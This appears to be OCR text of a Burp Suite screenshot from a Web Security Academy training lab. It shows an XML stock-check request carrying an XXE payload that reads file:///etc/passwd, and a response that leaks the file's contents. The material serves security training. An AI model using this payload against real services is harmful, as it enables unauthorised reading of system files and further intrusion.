 Send Cancel < > Target: https://0a8e00b804e371dc85fa541c003c001b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8e00b804e371dc85fa541c003c001b.web-security-ac
ademy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 175
11 Origin:
https://0a8e00b804e371dc85fa541c003c001b.web-security-ac
ademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:///etc/passwd"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin